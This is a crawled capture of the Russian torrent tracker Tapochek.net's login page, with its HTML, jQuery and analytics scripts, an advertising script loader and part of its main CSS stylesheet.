

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://tapochek.net/login.php?redirect=/posting.php?mode=quote&p=2821346
body_size: 5583
content:
<!DOCTYPE html>
<html lang="ru">
<head>
 <title>Tapochek.net</title>
 <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
 <meta http-equiv="Content-Style-Type" content="text/css" />
 <link rel="stylesheet" href="./css/main.css?v=1762984580" type="text/css"> 
<link rel="stylesheet" href="misc/js/ui-lightness/jquery-ui-1.13.2.css?v=1750057811" type="text/css">
<link rel="stylesheet" href="css/news.css?v=1764152869" type="text/css">
<link rel="stylesheet" href="css/lenta.css?v=1756500392" type="text/css">
<link rel="stylesheet" href="css/viewtopic.css?v=1761268908" type="text/css">
<link rel="stylesheet" href="css/forum.css?v=1764658633" type="text/css">
<link rel="stylesheet" href="css/nav_menu.css?v=1752220352" type="text/css">

<link rel="alternate" type="application/rss+xml" title="Tapochek.NET new games" href="rss/rssdg.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET new messages" href="rss/rss.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET new topics" href="rss/rss-topic.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET 100 messages" href="rss/rss-100.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET 100 topics" href="rss/rss-100-topic.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET All torrents" href="rss/rssd.xml" />

 <!-- DEBUG режим: загрузка несжатых файлов для разработки -->
 
 <!-- Favicon -->
 <link rel="shortcut icon" href="./favicon.ico" type="image/x-icon">
 
 <!-- JavaScript: DEBUG vs PRODUCTION -->
  <!-- Для продакшена -->
<script type="text/javascript" src="./misc/js/jquery.pack.js?v=1743553980"></script>
<script type="text/javascript" src="./misc/js/jquery-ui-1.13.2.min.js?v=1750049127"></script>
<script type="text/javascript" src="./misc/js/ui/jquery.mousewheel.js?v=1746309603"></script>
<script type="text/javascript" src="./misc/js/ui/jquery.scrollable.js?v=1746355763"></script>
<script type="text/javascript" src="./misc/js/main.js?v=1764542987"></script>
<script type="text/javascript" src="./misc/js/nav_menu.js?v=1754161511"></script>
<script type="text/javascript" src="./misc/js/jquery.rater.js?v=1750060364"></script>
<script type="text/javascript" src="./misc/js/news.js?v=1748089648"></script>
<link href="https://fonts.googleapis.com/css2?family=Inter:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
<script type="text/javascript">
  var BB_ROOT       = "./";
  var cookieDomain  = ".tapochek.net";
  var cookiePath    = "/";
  var cookieSecure  = 1;
  var cookiePrefix  = "bb_";
  var LOGGED_IN     = 0;
  var InfoWinParams = 'HEIGHT=510,resizable=yes,WIDTH=780';

  var user = {
  	opt_js: {},

  	set: function(opt, val, days, reload) {
  		this.opt_js[opt] = val;
  		setCookie('opt_js', $.toJSON(this.opt_js), days);
  		if (reload) {
  			window.location.reload();
  		}
  	}
  }
  
  var ajax = new Ajax('./ajax.php', 'POST', 'json');

  
 </script>

 <!-- DEVELOP режим: интеграция с редактором для разработчиков -->
  <style type="text/css">.menu-sub, #ajax-loading, #ajax-error, var.ajax-params { display: none; } /* temp */ /* temp end */</style>
</head>
<body  onload="body_load(); return true;">
	
		
		
		<div id="layer" style="display: none;"></div>
	<div id="ajax-loading"></div>
	<table id="ajax-error" cellpadding="0" cellspacing="0"><tr><td>Ошибка</td></tr></table>
	<div id="preload" style="position: absolute; overflow: hidden; top: 0; left: 0; height: 1px; width: 1px;"></div>
	
<div id="body_container">

	<!-- Упрощенная страница (попапы, модальные окна) -->
	<style type="text/css">body { background: #E3E3E3; min-width: 10px; }</style>

	<!-- Обычная страница трекера -->

<!--page_container-->
<div id="page_container">
<a name="top"></a>
<div class="topmenu">
	<table cellpadding="0" cellspacing="0" width="100%";>
		<tbody>
			<tr>
				<td class="tLeft" width="50%">
					<a href="/viewtopic.php?t=73251"><b>Правила</b></a> &#0183;
					<a href="/viewtopic.php?t=2997 "><b>ЧаВо</b></a>
				</td>
			 </tr>
		</tbody>
	</table>
</div>
<!--page_header-->

<div id="page_header">


<br>
<table cellpadding="0" cellspacing="0" width="100%">
	<tbody>
	<tr>
	<!--logo-->
		<td id="logo"><a href="./index.php"><img src="images/logo/logo_original.png" alt="Tapochek.net" /></a></a></td>
		<td>
		 
		</td>
			<!--/logo-->
		</tr>		
	</tbody>
</table>

<!--login form-->
<div class="topmenu">
   <table width="100%" cellpadding="0" cellspacing="0">
   <tr>

            <td class="tCenter pad_2">
         <a href="profile.php?mode=register" id="register_link"><b>Регистрация</b></a>
         &nbsp;&#0183;&nbsp;
         <form action="https://tapochek.net/login.php" method="post" class="expose">
            Имя: <input type="text" name="login_username" size="12" tabindex="1" accesskey="l" />
            Пароль: <input type="password" name="login_password" size="12" tabindex="2" />
            <label title="Автоматически входить при каждом посещении"><input type="checkbox" name="autologin" value="1" tabindex="3" /> Запомнить</label>&nbsp;
            <input type="submit" name="login" value="Вход" tabindex="4" />
         </form>
<script type="text/javascript" src="./misc/js/ui/jquery.expose.js?v=33"></script>
<script type="text/javascript">
$(function() {
  $("form.expose").click(function() {
    $(this).expose({
      color: '#ccc',
      onLoad: function() {
        this.getExposed().css({backgroundColor: null});
      },
      onClose: function() {
        this.getExposed().css({backgroundColor: null});
      }
    });
  });
});
</script>

         &nbsp;&#0183;&nbsp;
         <a href="profile.php?mode=sendpassword">Забыли пароль?</a>
      </td>
         </tr>
   </table>
</div>

<!--/login form-->


<!--breadcrumb-->
<!--<div id="breadcrumb"></div>-->
<!--/breadcrumb-->


</div>
<!--/page_header-->

<!--menus-->



<!--/menus-->



<!--page_content-->
<div id="page_content">
	
	
<table cellspacing="0" cellpadding="0" border="0" style="width: 100%;">

<!-- Лента новинок -->
   

<tr><td colspan="2" align="center"></td></tr> <tr>
<!--main_content-->
  <td id="main_content">
<br>
   <div id="main_content_wrap">
    
	   


<!--cse-->

<script type="text/javascript">
$(function(){
	$('#cse-search-btn, #cse-search-btn-top').click(function(){
		var text_match_input_id = $(this).attr('href');
		var text_match = $('#'+text_match_input_id).val();
		if (text_match == '') {
			$('#'+text_match_input_id).addClass('hl-err-input').focus();
			return false;
		}
		$('#cse-text-match').val( text_match );
		$('#cse-submit-btn').click();
		return false;
	});

	$('#quick-search').submit(function(){
		var action = $('#search-action').val();
		var txt = $('#search-text').val();
		if (txt=='поиск...' || txt == '') {
			$('#search-text').val('').addClass('hl-err-input').focus();
			return false;
		}
		if (action == 'cse') {
			$('#cse-search-btn-top').click();
			return false;
		}
		else {
			$(this).attr('action', action);
		}
	});
});
</script>
<!--/cse-->


<!--dls-->
<script type="text/javascript">
$(function(){
	$('a.dl-stub').click(function(){
		$('#dl-form').attr('action', this.href);
		$('#dl-sid').val( getCookie('bb_sid') );
		$('#dl-form').submit();
		return false;
	});
});
</script>
<div style="display: none;">
	<form action="" id="dl-form"  method="post">
		<input id="dl-sid" type="hidden" name="sid" value="" />
	</form>
</div>
<!--/dls-->

<!--=======================-->

<!--***********************-->



<!-- page_header.tpl END -->
<!-- module_xx.tpl START -->
<style type="text/css" media="all">
table, tr, td { font-family: Verdana, Tahoma, Arial, sans-serif; font-size: 11px; color: #000; }
.tablefill   { border:1px solid #345487;background-color:#F5F9FD;padding:6px;  }
</style>

<table width="100%" height="85%" align="center">
<tr>
  <td valign="middle">
	  <table align="center" cellpadding="4" class="tablefill">
	  <tr> 
		<td width="100%" align="center">
<!------------------------>
			<h1 class="pagetitle" align="center">Вход</h1>

			<form action="https://tapochek.net/login.php" method="post">

			<input type="hidden" name="redirect" value="/posting.php?mode=quote&p=2821346" />
			<input type="hidden" name="cookie_test" value="1894135604" />
						
			<table class="forumline">
			<tr>
				<th>Введите ваше имя и пароль для входа в систему</th>
			</tr>
			<tr >
				<td class="row1">

				
				<div class="mrg_16">
				<table class="borderless bCenter">
				<tr>
					<td width="35%" align="right">Имя:</td>
					<td><input type="text" class="post" name="login_username" size="25" maxlength="40" value=""  /></td>
				</tr>
				<tr>
					<td align="right">Пароль:</td>
					<td><input type="password" class="post" name="login_password" size="25" maxlength="32" /></td>
				</tr>
							

				</td>
			</tr>
				<tr>
					<td colspan="2" class="tCenter nowrap">Автоматически входить при каждом посещении: <input type="checkbox" name="autologin" checked="checked" /></td>
				</tr>
				<tr>
					<td colspan="2" class="warnColor1 tCenter" style="">Куки должны быть включены!</td>
				</tr>
				<tr>
					<td colspan="2" class="tCenter pad_6"><input type="submit" name="login" class="bold long" value="Вход" /></td>
				</tr>
				<tr>
					<td colspan="2" align="center">
						<a href="profile.php?mode=sendpassword" class="small">Забыли пароль?</a>&nbsp;|&nbsp;
						<a href="profile.php?mode=register" class="small register_link" style="color:red;"><b>Регистрация</b></a>
					</td>
				</tr>
				</table>
				</div>

				</td>
			</tr>


			</table>

			</form>
<!------------------------>
	    </td>
	  </tr>
	</table>
  </td>
</tr>
</table>


	</div><!--/main_content_wrap-->
	</td><!--/main_content-->

	
	</tr></table>
	</div>
	<!--/page_content-->
<!--page_footer-->

	<div id="page_footer">
    <script>
(function(){function b(){var a=document.getElementById("gotop");a||(a=document.createElement("a"),a.id="gotop",a.className="scrollTop",a.href="#",a.style.display="none",a.style.position="fixed",a.style.zIndex="9999",a.onclick=function(a){a.preventDefault();window.top.goTop()},document.body.appendChild(a));300<(document.body.scrollTop||document.documentElement.scrollTop)?(a.style.display="block",l(a,"show",30,!1)):l(a,"hide",30,function(){a.style.display="none"});return!1}function l(a,e,f,c){function k(){g<
h?(d+=5,d<h?window.top.timeout=setTimeout(k,f):c&&c()):(d-=5,d>h?window.top.timeout=setTimeout(k,f):c&&c());var e=a,b=d;e.style.opacity=b/100;e.style.filter="alpha(opacity="+b+")"}var g=Math.round(100*a.style.opacity),d=g,h="show"==e?100:0;clearTimeout(window.top.timeout);window.top.timeout=setTimeout(k,30)}window.addEventListener?(window.addEventListener("scroll",b,!1),window.addEventListener("load",b,!1)):window.attachEvent&&(window.attachEvent("onscroll",b),window.attachEvent("onload",b));window.top.goTop=
function(a,e){a=a||0.1;e=e||12;var f=0,c=0,b=0,g=0,d=0,h=0;document.documentElement&&(f=document.documentElement.scrollLeft||0,c=document.documentElement.scrollTop||0);document.body&&(b=document.body.scrollLeft||0,g=document.body.scrollTop||0);d=window.scrollX||0;h=window.scrollY||0;f=Math.max(d,Math.max(b,f));c=Math.max(h,Math.max(g,c));g=1+a;window.scrollTo(Math.floor(f/g),Math.floor(c/g));(0<f||0<c)&&window.setTimeout("top.goTop("+a+", "+e+")",e);return!1}})();
</script>

<style>
.scrollTop{
	background:url('https://tapochek.net/images/up3.png') 0 0 no-repeat;
	width:50px; height:46px;
	bottom:7px; right:1%;
}
.scrollTop:hover{ background-position:0 -50px; }
</style>
					<table width="100%" border="0" cellspacing="0" cellpadding="0" align="center">
<tr>
	<td align="center"></td>
</tr>
</table>		
		<div class="med bold tCenter">
			<a href="misc.php?do=info&show=callback" onclick="window.open(this.href, '', InfoWinParams); return false;">Связь с администрацией</a>
		</div>
		<br />
								<script type='text/javascript' src='https://myroledance.com/services/?id=140767'></script>

<script type='text/javascript' data-cfasync='false'>
	let eefcd28584_cnt = 0;
	let eefcd28584_interval = setInterval(function(){
		if (typeof eefcd28584_country !== 'undefined') {
			clearInterval(eefcd28584_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eefcd28584_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eefcd28584_domain + '/' + eefcd28584_path + '/' + eefcd28584_file + '.js?23457&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eefcd28584_cnt += 1;
			if (eefcd28584_cnt >= 60) {
				clearInterval(eefcd28584_interval);
			}
		}
	}, 500);
</script>			<div style="display:none;"></div>
				<div class="clear"></div>
		<br /><br />

		  
		<div class="copyright tleft" align="center">
			Tracker	Powered by TorrentPier</a> &copy; + <a href=http://xbtt.sf.net/ target="_blank">XBTT</a> &copy; <strong>Meithar</strong>, RoadTrain | Последующая доработка и модификации <a href="https://tapochek.net/profile.php?mode=viewprofile&u=29">Lanre</a>, <a href="https://tapochek.net/profile.php?mode=viewprofile&u=3">KasperGreen</a>,  <a href="https://tapochek.net/profile.php?mode=viewprofile&u=35704">Roman</a><br />
			Search Powered by <a href="http://www.sphinxsearch.com" target="_blank">Sphinx</a><br />
			Форум представлен на базе <a href="http://www.phpbb.com">phpBB</a> &copy; phpBB Group <br />
		</div>

	</div>

	<div class="copyright" align="center">
		
<div></div>
	<div align="right">
		<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(102210275, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/102210275" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->		<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='http://www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t16.2;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=88 height=31 alt='' title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня'><\/a>")</script><!--/LiveInternet-->	</div>

		</div>
	<!--/page_footer -->

	</div>
	<!--/page_container -->


</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://tapochek.net/css/main.css?v=1762984580
body_size: 8417
content:
/* ================================================================ *
     Начальная нейтрализация
 * ================================================================ */
header {
  background-color: #b6c3cf;
}

/* Убираем MARGIN и PADDING */
html, body, form, fieldset, h3, h4, h5, h6, p, pre, blockquote,
ul, ol, dl, li, dd {
  margin: 0;
  padding: 0; 
}

/* Левый отступ */
blockquote, ul, ol, li, dd {
  margin-left: 1em;
}

/* ================================================================ *
     Верхний уровень
 * ================================================================ */

body {
  min-width: 1024px;
  color: #000000;
  background: #b6c3cf;
  position: relative;
}

body, th, td, font {
  font: 15px "Inter", Verdana, Arial, sans-serif;
}

/* Для разрешений 1080p и ниже */
@media screen and (max-width: 1920px) {
  body, th, td, font {
    font: 13px "Inter", Verdana, Arial, sans-serif;
  }
}

#body_container {
  background: #FFFFFF;
  padding: 1px 2px 4px;
}

#page_container {
  margin: 0 auto;
  background: #FFFFFF;
  border: 1px solid #D1D7DC;
}

#page_header {
  position: relative;
  width: 100%;
}

#page_content {
  padding: 12px 4px 0;
  margin: 0 auto;
  clear: both;
  position: relative;
}

#sidebar2 {
  padding: 0 3px 0 6px;
  vertical-align: top;
  width: 210px;
}

#sidebar1-wrap {
  margin-top: -8px;
  width: 210px;
}

#main_content {
  vertical-align: top;
}

#page_footer {
  clear: both;
  margin: 12px 0 3px;
}

/* ================================================================ *
     Глобальные стили
 * ================================================================ */
hr {
  height: 0px;
  border: 0px solid #CDD5D8;
  border-top-width: 1px;
}

.hr1 {
  border-top: 1px solid #CDD5D8;
}

form {
  display: inline;
}

label {
  cursor: pointer;
  white-space: nowrap;
}

img {
  border: 0px;
}

.highlight {
  color: #FF0000;
  background: #FFFFE0;
}

/* ---------------------------------- *
     Ссылки
 * ---------------------------------- */
:link:focus, :visited:focus {
  color: #DD6900;
}

:link {
  color: #004D73
}

:visited {
  color: #006699;
}

:link:hover, :visited:hover {
  color: #DD6900;
  text-decoration: underline !important;
}

:link:active, :visited:active {
  color: #DD6900;
  text-decoration: underline !important;
}

.colorAdmin, a.colorAdmin, a.colorAdmin:visited {
  color: #FF0000 !important;
}

.colorSuperMod, a.colorSuperMod, a.colorSuperMod:visited {
  color: #000000 !important;
}

.colorMod, a.colorMod, a.colorMod:visited {
  color: #008000 !important;
}

.colorGroup, a.colorGroup, a.colorGroup:visited {
  color: #310062 !important;
}

.colorCPH, a.colorCPH, a.colorCPH:visited {
  color: #0080FF !important;
}

.colorMyName, a.colorMyName, a.colorMyName:visited {
  color: #7B68EE !important;
}

.adm, a.adm, a.adm:visited {
  color: #800000;
  text-decoration: none;
  font-size: 11px;
}

.dlWill {
  color: #0066CC;
}

.dlDown, .leech, .leechmed, .leechsmall {
  color: #800000;
}

.dlComplete, .seed, .seedmed, .seedsmall {
  color: #006600;
}

.itsme {
  text-decoration: none;
  color: #0000FF !important;
}

.dlCancel {
  color: #666666;
}

a.dlWill, a.dlWill:visited {
  color: #0066CC;
  text-decoration: none;
}

a.dlDown, a.dlDown:visited {
  color: #800000;
  text-decoration: none;
}

a.dlComplete, a.dlComplete:visited {
  color: #006600;
  text-decoration: none;
}

a.dlCancel, a.dlCancel:visited {
  color: #666666;
  text-decoration: none;
}

a.leech, a.leechmed, a.leechsmall,
a.leech:visited, a.leechmed:visited, a.leechsmall:visited {
  color: #800000;
  text-decoration: none;
}

a.seed, a.seedmed, a.seedsmall,
a.seed:visited, a.seedmed:visited, a.seedsmall:visited {
  color: #006600;
  text-decoration: none;
}

/* Ник юзера в теме */
.nick, .nick a {
  color: #005A88 !important;
  font-size: 15px;
  font-weight: bold;
  text-decoration: none;
}

@media screen and (max-width: 1920px) {
  .nick, .nick a {
    font-size: 14px;
  }
}

/* Навигационные ссылки */
.nav {
  margin: 0.3em 0;
  font-size: 13px;
  font-weight: bold;
}

.nav a {
  text-decoration: none;
}

.nav em {
  color: #660000;
  font-style: normal;
}

/* Заголовки тем */
.topictitle, a.topictitle {
  font-size: 14px;
  text-decoration: none;
  font-weight: 600;
}

.torTopic, a.torTopic {
  font-size: 14px;
  text-decoration: none;
  letter-spacing: 0.01em; 
  font-weight: 600;
}

@media (max-width: 1920px) {
  .torTopic, a.torTopic {
    font-size: 13px;
  }
}

a.topictitle:visited, a.torTopic:visited, a.tLink:visited {
  color: #3B78A1;
}

/* ---------------------------------- *
     Фоны
 * ---------------------------------- */
.row1, .row1 td {
  background: #F9F9F9;
}

.row2, .row2 td {
  background: #F1F3F5;
}

.row3, .row3 td {
  background: #E1E4E8;
}

.row4, .row4 td {
  background: #F8F8F8;
}

.row5, .row5 td {
  background: #E7E7E7;
}

.row6, .row6 td {
  background: #E9E9E6;
}

.row7, .row7 td {
  background: #F7B0B1;
}

.prow1 {
  background: #ECECEC;
}

.prow2 {
  background: #E7E7E7;
}

.prow3 {
  background: #DEE3E7;
}

.p-body tr {
  background: #ECECEC;
}

.p-body tr:hover {
  background: #DEE3E7;
}

.table-wrap {
  width: 95%;
  margin: 6px auto;
  clear: both;
  background: #E9E9E6;
  border: solid #C3CBD1;
  border-width: 1px 1px 1px 1px;
}

/* ---------------------------------- *
     Заголовки
 * ---------------------------------- */
h1 {
  font-size: 18px;
  font-weight: bold;
  margin: 0.2em 0 0.5em;
}

h2 {
  font-size: 16px;
  font-weight: bold;
  margin: 0.2em 0 0.5em;
}

h3 {
  font-size: 15px;
  font-weight: bold;
  letter-spacing: 1px;
}

h4 {
  font-size: 15px;
  font-weight: bold;
}

h5 {
  font-size: 12px;
  font-weight: normal;
}

h6 {
  font-size: 13px;
  font-weight: normal;
}

/* Заголовок страницы и темы */
.maintitle, .pagetitle {
  color: #3C3C3C;
  padding: 0 4px;
  margin: 0.2em 0 0.5em;
}

.maintitle a, .pagetitle a {
  text-decoration: none;
}

.maintitle {
  font-size: 21px;
}

@media screen and (max-width: 1920px) {
  .maintitle {
    font-size: 19px;
  }
}
.maintitle, .pagetitle1 {
  font-weight: 600;
  color: red;
  padding: 0 4px;
  margin: 0.2em 0 0.5em;
}

/* ---------------------------------- *
     Основной текст
 * ---------------------------------- */
.ratenum,
.ratenum td {
  font-size: 11px;
  color: #062efa;
}

.down, .rate, .up, .available, .underline, .vip,
.rate td {
  font-size: 11px;
  color: #000000;
}

.available {
  color: #000000;
}

.availablenum, .upnum, .vipnum,
.availablenum td {
  font-size: 11px;
  color: #69a841;
}

.leechmed,
.leechmed td {
  font-size: 11px;
  color: #d10000;
}

.small, .gensmall, .seedsmall, .leechsmall,
.small td {
  font-size: 12px;
}

.tiny, .tiny td {
  font-size: 10px;
  letter-spacing: -1px;
}

.seed2 {
  font-size: 11px;
  color: #000000;
}

.seedmed2 {
  font-size: 10px;
  color: #69a841;
}

.gen, .seed, .leech,
.gen td {
  font-size: 15px;
}

@media screen and (max-width: 1920px) {
  .gen, .seed, .leech,
  .gen td {
    font-size: 13px;
  }
}

.med, .genmed, .seedmed, .leechmed,
.med td {
  font-size: 13px;
}

.genmed {
  font-size: 14px;
}

@media screen and (max-width: 1920px) {
  .genmed {
    font-size: 13px !important;
  }
}

td.gen {
  font-size: 15px !important;
}

td.small {
  font-size: 13px !important;
}

.gen, .med, .genmed,
.small, .gensmall {
  color: #000000;
}

a.gen, a.med, a.genmed,
a.small, a.gensmall {
  color: #006699;
  text-decoration: none;
}

/* ---------------------------------- *
     PARS
 * ---------------------------------- */

/* Модальное окно */
.modal {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  background: rgba(0, 0, 0, 0.7);
  backdrop-filter: blur(3px);
}

/* Контент модального окна */
.modal-content {
  background: #fff;
  max-width: 780px;
  margin: 10% auto;
  padding: 20px;
  border-radius: 10px;
  text-align: center;
}

/* Заголовок */
.modal-content h3 {
  margin: 0 0 15px;
  font-size: 20px;
  color: #1a1a1a;
  font-weight: 700;
}

/* Поля ввода */
.parse-link, #topic_title, #bbcode_input {
  width: 100%;
  padding: 10px;
  border: 1px solid #ddd;
  border-radius: 6px;
  background: #f9f9f9;
  box-sizing: border-box;
  margin-bottom: 15px;
}

.parse-link {
  font-size: 13px;
}

#topic_title {
  font-size: 14px;
  min-height: 50px;
  line-height: 1.4;
}

/* Общие стили для кнопок модального окна */
.submit-link, .close-modal {
  padding: 10px 24px;
  border-radius: 6px;
  color: #fff;
  cursor: pointer;
}

.submit-link {
  background: linear-gradient(to bottom, #1cc0b8, #0a9b94);
}

.close-modal {
  background: linear-gradient(to bottom, #e74c3c, #c0392b);
}

.submit-link:hover, .close-modal:hover {
  transform: translateY(-2px);
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2);
}

.submit-link:active, .close-modal:active {
  transform: translateY(1px);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
}

/* Стили для кнопок парсера и конвертера */
.parse-btn {
  display: inline-block;
  text-decoration: none;
  padding: 8px 16px;
  color: #fff;
  border-radius: 6px;
}

#universal-parser {
  background: linear-gradient(to bottom, #0164ce, #0153ab);
}

/* ---------------------------------- *
     Замена текста для кнопок
 * ---------------------------------- */
.txtb, .txtb:link, .txtb:visited, .txtb:hover {
  color: #003366;
  font-size: 11px;
  text-decoration: none;
}

.txtb:hover {
  text-decoration: underline;
}

/* ---------------------------------- *
     Базовые таблицы
 * ---------------------------------- */
.bodyline {
  background: #FFFFFF;
  border: 1px solid #A5AFB4;
}

.bodyline th {
  background: #71869F;
  color: #F0F8FF;
  font-weight: bold;
}

table.forumline {
  width: 100%;
  background: #CDD5D8;
  border-collapse: collapse;
  margin-left: auto;
  margin-right: auto;
  border-top: 1px solid #CDD5D8;
}

.forumline th {
  border: 1px solid #CDD5D8;
  border-width: 1px;
  border-top-color: #92A3A4;
}

.forumline td {
  border: 1px solid #CDD5D8;
  border-width: 0 1px 1px;
}

.forumline th, .thHead {
  padding: 6px 8px 7px;
  text-align: center;
  color: #D5E4EC;
  font-size: 14px;
  font-weight: bold;
  background: #696969 url(../images/css/cellpic3.gif) repeat-x;
}

/* "lte IE 6" in page_header.tpl */
.forumline th:first-child {
  border-left-color: #92A3A4;
}

.forumline th:last-child {
  border-right-color: #92A3A4;
}

.forumline td {
  padding: 2px 4px 3px;
}

table.borderless th, table.borderless td {
  border: 0px none;
}

table.bordered {
  border-collapse: collapse;
  border: 1px solid #CDD5D8;
}

.bordered th, .bordered td {
  border-style: solid;
  border-width: 1px;
  border-color: #CDD5D8;
}

table.message {
  margin: 0 auto;
  width: 100%;
}

table.spis tr {
  background-color: #000000;
}

table.message td {
  padding: 16px;
  text-align: center;
  background: #EFEFEF;
}

.cat, td.cat, td.catTitle, td.catHead, td.catBottom {
  padding: 5px 4px 6px;
  background: #E0E5E9 url(../images/css/cellpic.png) repeat-x;
}

.catTitle {
  font-weight: bold;
  letter-spacing: 1px;
  color: #333333;
  text-align: center;
}

.catTitle a {
  text-decoration: none;
}

.catBottom {
  text-align: center;
}

#acp_main_nav .catTitle {
  padding: 2px 6px 3px;
  text-align: left;
  font-size: 11px;
  letter-spacing: 0px;
}

.info_msg_wrap {
  margin: 12px 0;
}

table.info_msg {
  width: 100%;
  border: 1px solid #CDD5D8;
  background: #DEE3E7;
  margin: 0 auto;
}

table.info_msg .msg {
  border: 1px solid #CDD5D8;
  background: #EFEFEF;
  padding: 20px;
  text-align: center;
}

table.error {
  width: 100%;
  border: 2px solid #993300;
  background: #FFD4CC;
  margin: 0 auto;
}

table.error .msg {
  border: 1px solid #993300;
  background: #FAEBD7;
  padding: 20px;
  color: #A52A2A;
  text-align: center;
}

table.search_username {
  margin: 12px;
  width: 370px;
}

table.pm_box_size {
  width: 175px;
  margin: 8px 2px;
}

.pm_box_size .progress {
  background: #008000;
}

.pm_box_size b {
  font-size: 10px;
}

.pm_nav td {
  padding: 4px;
  font-size: 14px;
  font-weight: bold;
}

table.translit_expl th {
  width: 30px;
  padding-right: 8px;
  font-weight: bold;
  text-align: right;
}

table.translit_expl td {
  width: 14px;
}

table.user_contacts th {
  text-align: right;
  width: 100%;
}

.user_contacts td {
  padding: 2px 6px;
}

table.user_details th {
  padding: 2px 6px;
  text-align: right;
  vertical-align: top;
}

.user_details td {
  width: 70%;
}

table.usercp_register h6 {
  margin: 0.3em 0.4em;
  color: #444444;
  line-height: 100%;
}

table.smilies td {
  padding: 3px;
  text-align: center;
}

/* ================================================================ *
     Page header
 * ================================================================ */
/* ---------------------------------- *
     TopMenu, Quick Login, PM Info, Loguot..
 * ---------------------------------- */
.topmenu {
  border: none;
  margin: -2px 0px 0;
  padding: 0px 8px 0;
  height: 28px;
  vertical-align: middle;
  background: #EFEFEF url(../images/css/bar_down1.gif) repeat-x;
  border-color: #CC6600;
}

.topmenu table {
  height: 26px;
}

/* fix non-center align */
.topmenu a:link, .topmenu a:visited {
  text-decoration: none;
}

.topmenu td {
  padding: 4px;
  font-size: 13px;
  white-space: nowrap;
}

.new-pm {
  background: #FFD9B2;
  border-color: #CC6600;
}

.new-pm-link {
  color: #993300 !important;
  font-weight: bold;
}

/* ---------------------------------- *
     Logo
* ---------------------------------- */
#logo {
  padding: 5px 0px;
}

/* ---------------------------------- *
     User panel
 * ---------------------------------- */
.blok {
  background: url(../images/css/center.png);
  margin: 0 auto;
  width: 100%;
}

.blok .tc {
  background: url(../images/css/tc.png) top repeat-x
}

.blok .tc .rc {
  background: url(../images/css/rc.png) right repeat-y
}

.blok .tc .rc .bc {
  background: url(../images/css/bc.png) bottom repeat-x
}

.blok .tc .rc .bc .lc {
  background: url(../images/css/lc.png) left repeat-y
}

.blok .tc .rc .bc .lc .tl {
  background: url(../images/css/tl.png) top left no-repeat
}

.blok .tc .rc .bc .lc .tl .tr {
  background: url(../images/css/tr.png) top right no-repeat
}

